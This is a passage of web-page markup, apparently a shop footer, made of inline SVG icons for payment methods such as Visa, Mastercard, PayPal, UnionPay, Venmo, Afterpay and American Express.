stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 